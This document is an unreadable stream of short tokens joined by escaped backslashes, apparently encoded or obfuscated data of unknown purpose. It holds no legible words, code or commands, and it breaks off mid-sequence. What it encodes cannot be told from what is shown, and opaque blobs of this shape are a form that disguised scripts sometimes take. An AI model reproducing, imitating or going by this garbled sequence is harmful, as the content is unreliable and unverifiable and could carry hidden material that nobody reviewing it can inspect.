a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\S\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\o\\a\\f\\a\\C\\a\\D\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\15\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\13\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\M\\a\\f\\a\\v\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\T\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\T\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\x\\a\\k\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\b\\x\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\l\\a\\u\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\h\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\18\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\15\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\D\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\b\\m\\a\\k\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\K\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\o\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\u\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\g\\a\\o\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\j\\a\\j\\a\\g\\a\\p\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\f\\a\\C\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\M\\a\\d\\a\\b\\R\\a\\k\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\B\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\17\\a\\L\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\17\\a\\15\\a\\i\\a\\17\\a\\w\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\17\\a\\p\\a\\e\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\17\\a\\13\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\O\\a\\l\\a\\i\\a\\m\\a\\i\\a\\b\\p\\a\\i\\a\\17\\a\\P\\a\\i\\a\\17\\a\\Z\\a\\i\\a\\17\\a\\W\\a\\i\\a\\O\\a\\b\\14\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\O\\a\\l\\a\\e\\a\\B\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\u\\a\\G\\a\\j\\a\\j\\a\\j\\a\\z\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\j\\a\\o\\a\\J\\a\\p\\a\\G\\a\\W\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\j\\a\\L\\a\\13\\a\\J\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\j\\a\\13\\a\\G\\a\\n\\a\\j\\a\\H\\a\\G\\a\\M\\a\\j\\a\\w\\a\\L\\a\\j\\a\\j\\a\\15\\a\\G\\a\\o\\a\\L\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\j\\a\\p\\a\\w\\a\\p\\a\\n\\a\\o\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\w\\a\\H\\a\\j\\a\\w\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\j\\a\\H\\a\\p\\a\\W\\a\\n\\a\\o\\a\\j\\a\\n\\a\\w\\a\\j\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\T\\a\\u\\a\\J\\a\\j\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\o\\a\\u\\a\\M\\a\\15\\a\\j\\a\\n\\a\\o\\a\\J\\a\\18\\a\\p\\a\\15\\a\\j\\a\\15\\a\\p\\a\\A\\a\\n\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\j\\a\\j\\a\\o\\a\\n\\a\\H\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\13\\a\\n\\a\\j\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\A\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\M\\a\\F\\a\\A\\a\\j\\a\\G\\a\\o\\a\\p\\a\\13\\a\\G\\a\\J\\a\\j\\a\\j\\a\\L\\a\\w\\a\\J\\a\\z\\a\\j\\a\\p\\a\\W\\a\\T\\a\\o\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\w\\a\\J\\a\\18\\a\\j\\a\\L\\a\\F\\a\\G\\a\\j\\a\\15\\a\\y\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\18\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\b\\U\\a\\T\\a\\18\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\b\\d\\a\\L\\a\\j\\a\\M\\a\\o\\a\\J\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\l\\a\\j\\a\\G\\a\\o\\a\\H\\a\\13\\a\\n\\a\\p\\a\\H\\a\\j\\a\\p\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\j\\a\\P\\a\\P\\a\\P\\a\\j\\a\\w\\a\\J\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\j\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\w\\a\\19\\a\\o\\a\\j\\a\\w\\a\\A\\a\\T\\a\\F\\a\\G\\a\\p\\a\\u\\a\\J\\a\\p\\a\\j\\a\\H\\a\\13\\a\\M\\a\\M\\a\\o\\a\\H\\a\\H\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\j\\a\\u\\a\\b\\U\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\j\\a\\H\\a\\M\\a\\G\\a\\w\\a\\T\\a\\p\\a\\j\\a\\o\\a\\A\\a\\S\\a\\o\\a\\z\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\H\\a\\j\\a\\W\\a\\F\\a\\13\\a\\p\\a\\13\\a\\S\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\b\\10\\a\\W\\a\\T\\a\\o\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\T\\a\\j\\a\\S\\a\\G\\a\\o\\a\\u\\a\\b\\h\\a\\j\\a\\z\\a\\u\\a\\W\\a\\j\\a\\W\\a\\o\\a\\u\\a\\G\\a\\j\\a\\H\\a\\c\\a\\D\\a\\X\\a\\X\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\j\\a\\b\\1a\\a\\u\\a\\p\\a\\15\\a\\j\\a\\A\\a\\F\\a\\J\\a\\p\\a\\15\\a\\j\\a\\H\\a\\o\\a\\p\\a\\b\\p\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\J\\a\\F\\a\\j\\a\\G\\a\\o\\a\\n\\a\\j\\a\\A\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\o\\a\\G\\a\\J\\a\\u\\a\\p\\a\\o\\a\\j\\a\\G\\a\\o\\a\\n\\a\\u\\a\\p\\a\\o\\a\\z\\a\\j\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\G\\a\\o\\a\\T\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\b\\m\\a\\l\\a\\j\\a\\M\\a\\F\\a\\Q\\a\\o\\a\\G\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\A\\a\\o\\a\\z\\a\\w\\a\\u\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\A\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\b\\A\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\u\\a\\n\\a\\n\\a\\j\\a\\F\\a\\T\\a\\p\\a\\j\\a\\A\\a\\o\\a\\p\\a\\u\\a\\j\\a\\A\\a\\u\\a\\p\\a\\M\\a\\15\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\j\\a\\H\\a\\G\\a\\M\\a\\l\\a\\j\\a\\H\\a\\J\\a\\w\\a\\T\\a\\T\\a\\o\\a\\p\\a\\j\\a\\L\\a\\w\\a\\G\\a\\H\\a\\p\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\G\\a\\o\\a\\u\\a\\z\\a\\W\\a\\j\\a\\z\\a\\F\\a\\M\\a\\13\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\M\\a\\n\\a\\o\\a\\u\\a\\G\\a\\j\\a\\p\\a\\u\\a\\S\\a\\j\\a\\A\\a\\u\\a\\18\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\J\\a\\u\\a\\w\\a\\n\\a\\j\\a\\p\\a\\u\\a\\S\\a\\y\\a\\j\\a\\p\\a\\u\\a\\S\\a\\l\\a\\j\\a\\p\\a\\u\\a\\S\\a\\c\\a\\j\\a\\b\\e\\a\\b\\d\\a\\b\\A\\a\\b\\V\\a\\b\\1a\\a\\b\\p\\a\\b\\g\\a\\b\\14\\a\\j\\a\\G\\a\\o\\a\\j\\a\\L\\a\\n\\a\\F\\a\\F\\a\\G\\a\\j\\a\\T\\a\\u\\a\\G\\a\\H\\a\\o\\a\\b\\V\\a\\J\\a\\p\\a\\j\\a\\H\\a\\p\\a\\G\\a\\F\\a\\J\\a\\18\\a\\j\\a\\b\\1a\\a\\b\\d\\a\\b\\e\\a\\b\\10\\a\\b\\c\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\k\\a\\b\\1a\\a\\b\\p\\a\\b\\10\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\o\\a\\G\\a\\j\\a\\T\\a\\13\\a\\S\\a\\n\\a\\w\\a\\H\\a\\15\\a\\o\\a\\z\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\13\\a\\G\\a\\n\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\j\\a\\M\\a\\H\\a\\H\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\13\\a\\G\\a\\o\\a\\z\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\H\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\H\\a\\p\\a\\c\\a\\c\\a\\X\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\D\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\j\\a\\A\\a\\o\\a\\J\\a\\13\\a\\j\\a\\P\\a\\w\\a\\J\\a\\z\\a\\F\\a\\P\\a\\j\\a\\o\\a\\u\\a\\H\\a\\o\\a\\j\\a\\X\\a\\H\\a\\j\\a\\p\\a\\G\\a\\u\\a\\J\\a\\H\\a\\w\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\P\\a\\w\\a\\z\\a\\p\\a\\15\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\T\\a\\o\\a\\G\\a\\j\\a\\S\\a\\n\\a\\F\\a\\M\\a\\b\\h\\a\\j\\a\\H\\a\\o\\a\\T\\a\\u\\a\\G\\a\\u\\a\\p\\a\\F\\a\\G\\a\\j\\a\\n\\a\\u\\a\\W\\a\\F\\a\\13\\a\\p\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\j\\a\\G\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\j\\a\\T\\a\\G\\a\\o\\a\\Q\\a\\j\\a\\S\\a\\F\\a\\z\\a\\W\\a\\j\\a\\p\\a\\F\\a\\T\\a\\j\\a\\p\\a\\F\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\j\\a\\z\\a\\w\\a\\H\\a\\T\\a\\n\\a\\u\\a\\W\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\j\\a\\M\\a\\u\\a\\T\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\n\\a\\o\\a\\L\\a\\p\\a\\j\\a\\H\\a\\o\\a\\p\\a\\j\\a\\A\\a\\u\\a\\G\\a\\18\\a\\w\\a\\J\\a\\j\\a\\L\\a\\n\\a\\F\\a\\u\\a\\p\\a\\j\\a\\j\\a\\G\\a\\F\\a\\A\\a\\u\\a\\j\\a\\H\\a\\13\\a\\S\\a\\j\\a\\w\\a\\z\\a\\j\\a\\J\\a\\H\\a\\j\\a\\u\\a\\J\\a\\z\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\b\\f\\a\\u\\a\\18\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\b\\10\\a\\F\\a\\T\\a\\j\\a\\H\\a\\M\\a\\G\\a\\o\\a\\o\\a\\J\\a\\j\\a\\F\\a\\13\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\c\\a\\j\\a\\p\\a\\w\\a\\A\\a\\o\\a\\u\\a\\18\\a\\F\\a\\j\\a\\u\\a\\z\\a\\z\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\H\\a\\p\\a\\u\\a\\G\\a\\p\\a\\j\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\G\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\A\\a\\u\\a\\w\\a\\J\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\o\\a\\M\\a\\j\\a\\c\\a\\X\\a\\D\\a\\X\\a\\T\\a\\Z\\a\\j\\a\\F\\a\\J\\a\\n\\a\\W\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\b\\10\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\H\\a\\13\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\S\\a\\n\\a\\F\\a\\18\\a\\j\\a\\18\\a\\w\\a\\L\\a\\j\\a\\O\\a\\X\\a\\X\\a\\j\\a\\S\\a\\T\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\H\\a\\T\\a\\F\\a\\p\\a\\j\\a\\13\\a\\b\\b\\a\\b\\U\\a\\b\\s\\a\\18\\a\\b\\l\\a\\b\\1b\\a\\b\\V\\a\\15\\a\\b\\m\\a\\X\\a\\j\\a\\b\\l\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\m\\a\\b\\f\\a\\b\\V\\a\\j\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\Y\\a\\b\\r\\a\\H\\a\\j\\a\\b\\j\\a\\M\\a\\13\\a\\K\\a\\P\\a\\b\\i\\a\\S\\a\\Q\\a\\b\\m\\a\\K\\a\\X\\a\\15\\a\\b\\V\\a\\F\\a\\b\\t\\a\\y\\a\\G\\a\\b\\V\\a\\b\\A\\a\\H\\a\\b\\m\\a\\n\\a\\b\\16\\a\\b\\u\\a\\y\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\s\\a\\X\\a\\c\\a\\b\\14\\a\\b\\p\\a\\j\\a\\H\\a\\17\\a\\17\\a\\j\\a\\T\\a\\J\\a\\18\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\k\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\n\\a\\H\\a\\j\\a\\P\\a\\w\\a\\z\\a\\j\\a\\P\\a\\G\\a\\T\\a\\j\\a\\p\\a\\w\\a\\p\\a\\13\\a\\n\\a\\F\\a\\j\\a\\H\\a\\w\\a\\A\\a\\T\\a\\n\\a\\W\\a\\b\\10\\a\\u\\a\\S\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\19\\a\\j\\a\\L\\a\\w\\